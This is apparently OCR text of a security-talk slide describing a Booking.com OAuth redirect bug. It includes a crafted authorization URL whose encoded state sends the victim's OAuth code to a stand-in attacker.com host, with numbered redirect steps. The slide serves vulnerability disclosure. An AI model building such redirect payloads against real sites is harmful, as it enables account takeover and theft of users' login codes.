 Attacker
https://facebook.com/oauth?redirect_uri=
https://account.booking.com/oauth2/authorize?aid=123;client_id=d1cDdLj40ACItEtxJLTo;redirec
t_uri=https://account.booking.com/settings/oauth_callback;response_type=code;state=eyJteXNl
dHRpbmdzX3BhdGgiOiJodHRwczovL2F0dGFja2VyLmNvbS9pbmRleC5waHAiLCJhaWQiOiIxMjMifQ
&client_id=2100&state=[large_object]&response_type=token,code.
1. Click on my link.
4. Follow
redirection
Booking.com Bug 2
Booking.com
5. Redirection
Redirection to
attacker.com/index.php
Victim
2. Clicked on the link
3. Redirection
Redirection to
https://account.booking.com/
....state=eyJteXNldHRpbmd...#code={code}
6. Follow
redirection
www.attacker.com/
index.php#code={secret_code}
f